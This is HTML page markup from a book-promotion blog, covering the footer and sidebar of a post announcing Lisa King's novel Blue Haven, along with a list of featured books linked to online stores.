</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html&title=Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html&title=Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html&title=Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif&description=  We&#39;re thrilled to announce the release of Lisa King&#39;s Blue Haven (The Story Plant) today! To help celebrate, we are asking our rea...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html&title=Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/06/10-things-you-might-not-know-about-moon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Happy Book Birthday
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Blogging Authors at
<meta content='http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-05-30T21:00:00-07:00'>9:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1476698124'>
<a href='https://www.blogger.com/post-edit.g?blogID=1026494739342742597&postID=3346030192480838547&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3346030192480838547&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3346030192480838547&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3346030192480838547&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3346030192480838547&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=3346030192480838547&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://bloggingauthors.blogspot.com/search/label/Happy%20Book%20Birthday' rel='tag'>Happy Book Birthday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1026494739342742597/3346030192480838547' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/06/10-things-you-might-not-know-about-moon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://bloggingauthors.blogspot.com/feeds/3346030192480838547/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://store.bookbaby.com/book/evans-gift '>
<img alt='FEATURED BOOK' height='266' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9Ct7Qw48nH0vS0tkJF-e1kboVVY6Th0oQiJZdvCp34d2NTXUIqH5BBB5c2YRBv10eiTN12eMliTvIsKgZ9-kSWC46TYgyxCJXZntU4_Y-6V2dCor0Fa9gL2I3nQSJa6cjDF4LmlbuvJ_0LxkZB_DZxRs0lpqevFVMPac60PfpOwn1WbyLa1samm2f9S4=s266' width='231'/>
</a>
<br/>
<span class='caption'>Evan's Gift by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://bloggingauthors.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>
<img alt='Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7i2nRwiE-Q8DvK-cAedYBqwzf9HBXT9EsvLRpPbHdVnJVQ3geEjJWT6Jg5QxU3dCWKx7p771Cf5ZaJpedBXJJP2zu0wdxlhF7y1fOjUDZiqkZ14rwsHY26wT1rt_IoHRvkeF-kqxNUak/s72-c/The+Other+Side+of+Cancer+teaser+7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer</a></div>
<div class='item-snippet'>           Walking the Walk   &#8212;Annette Leeds, author of   The Other Side of Cancer: Living Life with My Dying Sister &#160;and Founder of Find1Cu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>
<img alt='The Inspiration Behind Fid&#39;s Crusade by David H. Reiss' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOx36Sg2HI8B6ZvsPiqlRtfM5jO95ET0c4cJZs_vIPvJFqTdbm4h_RU4NXgNcZ7eIn20opJVTcuHumhC5TFyoIR4h6BMuf-yZ_wdST2KmUClQOW0xJ5tB06K-F_VHrvxj8jenrdkhWJvs/s72-c/Fid%2527s+Crusade+10.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>The Inspiration Behind Fid's Crusade by David H. Reiss</a></div>
<div class='item-snippet'>         &#160;The Inspiration Behind Fid&#39;s Crusade     By David H. Reiss     I didn&#8217;t intend for Fid&#8217;s Crusade  to be the first book in an o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>
<img alt='Finding Your Writing Home by David W. Berner @davidwberner #writing' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx-ayj92UgRcTloDT-Nqx9KaEySZZkIkgBsEvgh4tMXkpN-lGYB-2PJ8vY1yHLS3nNuPLJa87FwkmVXdSBZ2E94UPE6UTwQ_0YRZgWrMYFWp2pMyBT_mkdBQvIbQJbYXgHIjWw1bzPYRY/s72-c/The+Consequence+of+Stars+teaser+3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>Finding Your Writing Home by David W. Berner @davidwberner #writing</a></div>
<div class='item-snippet'>    Finding Your Writing Home     By David W. Berner       Virginia Woolf called it a &#8220;room of one&#8217;s own.&#8221; George Bernard Shaw wanted his ol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>
<img alt='Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shZlOrLEjluY7IzgseTqSos4DDl8ZjognvgCGA6lsNLwV5JF0ZJ9P4jm646__q0DfTXGIxC--vQpGnXKANXBRSU9oV2_EssV0J2NA895_YDls' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser </a></div>
<div class='item-snippet'>                                   Title : TOUGH KARMA: A RACE AGAINST TIME  Author : Laura Simmens  Publisher : Outskirts Press  Pages : 22...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>
<img alt='Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhZO1uw6dXcmrJ7ukUfpVH7me2P7qjf21E0Gsqozzw4QbaxmdJAPTySlMPfZeeEsK55Bp4LPzOrOrpOtQWuMHH7ni2Xegv-1ETieu2ExG7SQlZvfoPO3oMLt2VdYeOmGm0DsOlwgfaYo/s72-c/Little+Girls+Sleeping+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz</a></div>
<div class='item-snippet'>       LITTLE GIRLS SLEEPING&#160; by Jennifer Chase, Crime Thriller, 377 pp.           Title : Little Girls Sleeping: An Absolutely Gripping Cri...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED BOOK' height='516' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjewHk5MvovmB3BsiINu7Tc9ZZzz3mKZVwInGgPLJeXmN3Z6t2vWiDSENnRztkMx70viH23biBIkENyNFJ8U3ZYC20lP1AtmoiCzqfaMSmzDb7e-MIgrnp_dr4WcWNp_sAejkWtV7JFF5qaDoDeG89ojyeRwZau4mTKmd7w5hIOgqdkJhctUsbuZXNa1Ig=s516' width='387'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/bSV3OH9'>
<img alt='FEATURED BOOK' height='307' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPuDoHpMJb28Hy05wzsAkYfdf9ax85u5SawOquMKNLljIxuV2kw9fbYvwJq96kiCDs24tD_AUoRFX4KPH4wVZf0FP0UCxLkvkDSknlYmfy5jBQqah2RWL2Ow-ElAW9Xvq5mdpswUIuVVq2tRCV0heimzu5b5cGaiJzBjpPkhAYPrpVj9Qlh27l-eaV-_8=s307' width='231'/>
</a>
<br/>
<span class='caption'>NightBorn by Theresa Cheung</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7YvNwnQ'>
<img alt='FEATURED BOOK' height='307' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_TS5gyZPK_k_ZTOKllnMVhHwRuQFoPsEgmnAVpGt_QilKORTsu3pwhOEjEPS1Mob69oGl6s7-c680tzFnvfnSrZcLYCejOv_qKgyZzozyvaL5tzjMiglRLHC4DZzuj32jNvYRGpeDouG-rGqRmk5VvwFebz5gLba-ziUlBTz2AU185Se4Nb81rXjrkgk=s307' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
<img alt='FEATURED BOOK' height='232' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgy7huGFqnYZGHMHvip0NSeWUICdhBaPryrozuHU2YCNVN2KohFWk0xuq15KT6HwsAMEtssRNWuv586EBMnwMz070NZ5Jr-0QONNhjvoCQqQzAXzhwKgeG8zWDyJhwSeddvw-obV3gi5WeAT8LlQAtrMAnEMS5Nm0xgdp8XfXOpsd-71q-DznPVU1Ar1RU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED BOOK' height='224' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirH1L55INSG-VorNUqMW9iP58auu2oYPsTm_OdxXk0mWk95kqvzxp0IsOCkC65iQ1lhkLuDtPq2JM3dztRElgV3itlgTdH-Wog5WHxZ0gAdu2gpDsLPSYQeVBasAGI3pCzMLo2o_xQRvjydDFDDFtXCrRFP9mWhAxa9mz_njpJflNBp0qUONLEvY04AYU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://drive.google.com/drive/folders/1i2VGzrRu5-R9JNYMl6vkmMny881fonQB?usp=sharing'>
<img alt='FEATURED BOOK' height='239' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwvL-kPJFBmqThopOEv_gQD0tLtx945p70jOQ5KIe9dFYlGbDH8C1ZictaW8D8glj2WPe8_oe-_P6ilVOsz7scrKk_KdgqZYAF7M6C7LLR93X4H5YHg6ILMBVV13aycgRCyiQeQP-fZM_TY-M_RPuBic0JAZNKWtGr3uSZKiX0-3s9MR4SoOYZcnWaeuk=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED BOOK' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg8z3S60pW0IiRtxjt628nUGPJJL6nDKjPUcQysgvOcevY9SabnhCJIm9AZ7iG164qSeJ3m43q9rwW_4NP3pzAmOINS8UB9Id-Q9_wMPkmjb30U9TCAoeZMLDYcbkf4prv2mNJNmLqyy7-MLm9sd8qCvJ1RZhVd_9a_MfSfASa67Fvq7w591KyMPajl7_M=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image181'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED BOOK' height='215' id='Image181_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhALOPbYMgfO29SqW9zdKFUXdWanM2At61rvazeua5QbnDTnW1IG4MtvbDt_7E5uQ3SA1MjoslATq7x6wOZbfKEzjM1k4RpIx2mxSBcYSAxE7SFGRdtkzwgoOL3qfUcHyy0bOcWQTArU3ABL3MVhz7HuRvHBA9W9P6Z2wYENHBLHmMetFmPmPdOIWY1QKE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image180'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED BOOK' height='227' id='Image180_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_--3azwASSQz98htZjorJFSUxd400_EbXbBrfHVQz1SYASTnbv9K5uaMUAA2crd6-gHFpWP_SkbXd9FkgukFdn6GKdE81HZpggs1N8l3z8yC8t0JKWMNGrnuEykHB8NG-eyn5YnCIlNknfc_mF2olP0jMIrKE_v5WPDUEEpeqoX3sw7MteDVWOOX1d9A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image179'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED BOOK' height='232' id='Image179_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXhbA1knCGkD2mkPnP6n3Hdud-w31pdtMHK47gtPT3VKVHW-CcAyH-PBsSOjNbH9Qv_r7Qe7ict5GlE0OfhsDXB5dEZUQGDbwoPW3GQTSB38xMP_okjRQS7mX8LITqVZI31tYVWMoowvzAqj9X5ulYkqyN8jAPEudMMcRni450HaQIm2GcFkrLnGCCcbw=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image178'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED BOOK' height='232' id='Image178_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4PV6JG7wJFmo5m5GPGZa3zsbpF-n7BHnuPjgZbV6ilZ1Zd3g7HljbgYDbcHAHlMC0WIOkdnkGulieB7Gkpz47GeZPGchehQS5VuFsLZRYiu_Tm1WrJTRI0yiG9Cayb6QHuWptIJ1_Mn3D_LSiKlM3AjpOsj4nPvxg4vuzZr-nT4z8iOOs9AQTdC_4cIg=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image177'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X '>
<img alt='FEATURED BOOK' height='231' id='Image177_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLLF3Pf1uLdu4B2n83VfC66aRjwVDAnoh91QZFKiuOqO2_M4-oCg-yDnJ6VYtmpRzp0UT3wtkiLAqaCI8q1AqJfUjf0h2CzLGiW0d60_L0U3Vxgs8b_o7ZYaRauSg44Mlyga2EyPDiioTuoLl02RlHXsFpiRCOpPRSKtiqsz6wFkiHWIweSzlavV-fRD8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image176'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED BOOK' height='229' id='Image176_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN2WZ0ZrfuNS6tnSX8AryygCF_ae0LuBJHkbXH-P61zxE3nxINPDIxNEpWXE5LQ4Tn0NGlTZsZ0-GUNBqtogI6AYCcDtOK__vcZkpUm4gb8HZmI6SEfXYebfJ0SjQuCtkqc9ePQoSjYJ2KdaPFRbMHBOLuuztzTqr3hIONyShInhUjg35wKEDF_-Yhnuc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image175'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED BOOK' height='173' id='Image175_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjQZ95qThkc48AJsqCh119dS95B_3YxSp6R3zp-sJYnjlFwmEmsS5sOp6pyL6zAHo8FBum5Y2mLEwtHvr2MZUDCClKgznCM_l99GkrjvJWp22UefAaLWnH7n-7R33_BXm3DzZAJ6U9ta39yE_vA8tBrmR7J8zXTYVuh7NFUDhlp2ees8HFZ4SYkMAv5d8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image174'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED BOOK' height='153' id='Image174_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgj5cFBnq6wMPl8mCjsIfUq6Mtgw8aPtZtUcw1ivoVQCaJm9pLQV9fyIk07fdA9386RnBgplVlreXDylLBiQ-nCYBkPuUROEsmVOs2-kQKks1j2D26Pc5MlxZAFS9Xmp4yueZnM8lo3KhgAct_hm0plMzijGpqxkxkUyExudBWCCMmgfizpDtnfGzqoRKY=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image173'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED BOOK' height='173' id='Image173_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIfawiEfPOpEyfi7btgFOuSxac1N45cic_Lc-fIuqFbOuEH-jxYpg65w5-ok3ky6izcRhgyx52Oh3C1b5bC1cqSJnQnk1d_UJMyqDFHmLKBr_Df30JRO8z99puCZTQab4ZbSDdofTCQKI8h__u1dK2RnhyAN-z7iQnhENyLpBF4DoIO4RB_ePXmN945Pg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image172'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon'>
<img alt='FEATURED BOOK' height='153' id='Image172_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfVkFT5_PGZoL2HhqIQg61nvyXPH_IgmlEEnyWs27eQc58rZKVkTTvMe3Kqu6Ls0mgrRhguXEO5235izc23tveFdgVII1XGSB9j_RQRLboWJ2ja5oBO8QwvUUZ59N04ex38l5_2gzEjX6K6RkEmd4mHsrou7RKM7yE-s9yUwWqDPgHloaYLwMY-0PWXgE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image171'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
<img alt='FEATURED BOOK' height='248' id='Image171_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTgm36GDccCqT34cLx4va1JBBYo2Hj2-mhSymgELe1MgSLvDnyU4WDlEIVSJfqMdzqyhn5H9enq8FlCDUwqUq9T-7X1bs58pXIh3WHAm2Vo5XA4QskeD9yjG8Pe7Uy1LE4bJ19WDqFhlEfidkQyChVDZ2ULdN8s_mBmXaeWBEDltfw_vZtwedPy9dCrp4=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Arev Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image170'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/TheSilverFalconEbook  '>
<img alt='FEATURED BOOK' height='228' id='Image170_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZ2x0kDrPfYjWsPWOUNHJXXiaC25iyXK374rLWi7vppnIWYJsQ17Aut3qfxeTeX3HqsgNR8wMkrUnsYJhmtcSBGOSGoPJFSKz77W2mqMWa10Rt01mVZXnrJ3hFbrSCiZ5eNEGYv1g74azRjuyM0Wmc_onxo-d2tipwPSgEggUl5N1DoKZgBh4ACoUmq60=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Silver Falcon by David Tindell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image169'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED BOOK' height='166' id='Image169_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAG6Jp8TtVz28cC87peHd2Djbqmg-Fi91sBdrGqpWSpUBfIVp80gibahoqzCyfhYrKfbPVqSAGQlL4n36r2ZyE-NE-baj8Watspab-9O8_OEexesqXKtyYLk4tO3JzmmcpF-ZRYzItx8J91QUb5mjSk9i3VClAuqmiXEWeh5l-9m8_j58Krmdij9Nj6eU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
